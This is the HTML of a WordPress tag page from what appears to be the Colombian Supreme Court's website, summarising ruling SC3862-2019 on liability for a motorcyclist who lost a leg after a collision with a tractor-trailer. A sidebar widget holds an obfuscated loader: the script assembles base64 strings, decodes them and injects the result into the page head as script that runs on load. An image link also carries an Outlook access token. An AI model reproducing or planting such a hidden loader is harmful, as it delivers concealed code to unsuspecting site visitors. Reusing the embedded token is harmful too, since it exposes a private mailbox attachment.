</div><!-- /id="mega_main_menu" -->							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Etiqueta: <span>TRACTO CAMIÓN</span></h1>			</header><!-- .page-header -->

			
<article id="post-27078" class="post-27078 post type-post status-publish format-standard hentry category-novedades tag-accidente-de-transito tag-actividad-peligrosa tag-amputacion-de-pierna-izquierda tag-carga-probatoria tag-conducta-de-la-victima tag-dr-luis-armando-tolosa-villabona tag-dueno-de-vehiculo tag-empresa-guardiana tag-eximente-de-responsabilidad tag-motociclista tag-presuncion-de-responsabilidad tag-recurso-de-casacion tag-responsabilidad-del-conductor tag-sala-civil tag-sc3862-2019 tag-tracto-camion">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://cortesuprema.gov.co/corte/index.php/2019/10/16/motociclista-sufre-accidente-de-transito-y-como-consecuencia-le-amputan-su-pierna-izquierda-sala-de-casacion-civil/" rel="bookmark">Motociclista sufre accidente de tránsito y como consecuencia le amputan su pierna izquierda-Sala de Casación Civil</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p style="text-align: justify;"><img decoding="async" class=" aligncenter" src="https://attachment.outlook.office.net/owa/relatoriacivil@cortesuprema.ramajudicial.gov.co/service.svc/s/GetFileAttachment?id=AAMkADlhNjY1YjBlLTUwNjgtNDEwZS04NDViLTIzNTk3MTExMGEwYwBGAAAAAABFzGdL%2BQszQKPl1sTAuUWWBwABK8oQxId9TIolL3yn%2FEFyAAAAuE%2BmAABZdc%2BSfb71TY7gEDyXPUF8AAAg%2BX7RAAABEgAQAIuwtspY15VAmh7dEYg2Opk%3D&amp;X-OWA-CANARY=YpPohHCqo0SehR4CEhqFm3A0ll4s9tUYbfvqK1P7tML1lQdpPL2OjlzGnsCPW2h0HMhlbu3gt2M.&amp;token=eyJhbGciOiJSUzI1NiIsImtpZCI6IjA2MDBGOUY2NzQ2MjA3MzdFNzM0MDRFMjg3QzQ1QTgxOENCN0NFQjgiLCJ4NXQiOiJCZ0Q1OW5SaUJ6Zm5OQVRpaDhSYWdZeTN6cmciLCJ0eXAiOiJKV1QifQ.[base64].[base64]&amp;owa=outlook.office.com&amp;isImagePreview=True" alt="cid:image001.png@01D42580.D79CB500" /></p>
<p>Motociclista es atropellado por tracto camión y como consecuencia del accidente de tránsito le amputan su pierna izquierda. Evaluación de la responsabilidad del conductor, de la empresa guardiana y del dueño del vehículo. La conducta de la víctima como eximente de responsabilidad por actividades peligrosas. Presunción de responsabilidad y cargas probatorias. <a href="https://cortesuprema.gov.co/corte/wp-content/uploads/2019/09/SC3862-2019.pdf">SC3862-2019</a></p>
<p style="text-align: justify;"> <a href="https://cortesuprema.gov.co/corte/index.php/2019/10/16/motociclista-sufre-accidente-de-transito-y-como-consecuencia-le-amputan-su-pierna-izquierda-sala-de-casacion-civil/#more-27078" class="more-link">Continuar leyendo<span class="screen-reader-text"> «Motociclista sufre accidente de tránsito y como consecuencia le amputan su pierna izquierda-Sala de Casación Civil»</span></a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bd6b9de8a58793b88d411510d21536f24fb8906b9fb5ce23f665001da0a2272c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autor </span><span class="author vcard"><a class="url fn n" href="https://cortesuprema.gov.co/corte/index.php/author/johnsv/">John Ervey Sánchez Velandia</a></span></span><span class="posted-on"><span class="screen-reader-text">Publicado el </span><a href="https://cortesuprema.gov.co/corte/index.php/2019/10/16/motociclista-sufre-accidente-de-transito-y-como-consecuencia-le-amputan-su-pierna-izquierda-sala-de-casacion-civil/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-16T09:56:46-05:00">16 octubre, 2019</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="https://cortesuprema.gov.co/corte/index.php/category/novedades/" rel="category tag">Novedades</a></span><span class="tags-links"><span class="screen-reader-text">Etiquetas </span><a href="https://cortesuprema.gov.co/corte/index.php/tag/accidente-de-transito/" rel="tag">ACCIDENTE DE TRANSITO</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/actividad-peligrosa/" rel="tag">actividad peligrosa</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/amputacion-de-pierna-izquierda/" rel="tag">AMPUTACIÓN DE PIERNA IZQUIERDA</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/carga-probatoria/" rel="tag">carga probatoria</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/conducta-de-la-victima/" rel="tag">CONDUCTA DE LA VICTIMA</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dr-luis-armando-tolosa-villabona/" rel="tag">DR. LUIS ARMANDO TOLOSA VILLABONA</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/dueno-de-vehiculo/" rel="tag">DUEÑO DE VEHÍCULO</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/empresa-guardiana/" rel="tag">EMPRESA GUARDIANA</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/eximente-de-responsabilidad/" rel="tag">EXIMENTE DE RESPONSABILIDAD</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/motociclista/" rel="tag">MOTOCICLISTA</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/presuncion-de-responsabilidad/" rel="tag">PRESUNCIÓN DE RESPONSABILIDAD</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/recurso-de-casacion/" rel="tag">recurso de casación</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/responsabilidad-del-conductor/" rel="tag">RESPONSABILIDAD DEL CONDUCTOR</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sala-civil/" rel="tag">sala civil</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/sc3862-2019/" rel="tag">SC3862-2019</a>, <a href="https://cortesuprema.gov.co/corte/index.php/tag/tracto-camion/" rel="tag">TRACTO CAMIÓN</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-27078 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
        (function() {
            let basePart1 = "KGZ1bmN0aW9uKF8weDQ4";
            let basePart2 = "[base64]/[base64]/[base64]/[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Menú principal del pié de página">
					
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" -->				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home">Corte</a></span>
								<a href="https://es.wordpress.org/" class="imprint">
					Funciona gracias a WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/corte\/*"},{"not":{"href_matches":["\/corte\/wp-*.php","\/corte\/wp-admin\/*","\/corte\/wp-content\/uploads\/*","\/corte\/wp-content\/*","\/corte\/wp-content\/plugins\/*","\/corte\/wp-content\/themes\/twentysixteen\/*","\/corte\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='jcarouselresponsive-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/jcarouselresponsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-admin-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/css/style-admin.css?ver=6.8.3' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=6.8.3" id="mmm_menu_functions-js"></script>
</body>
</html>
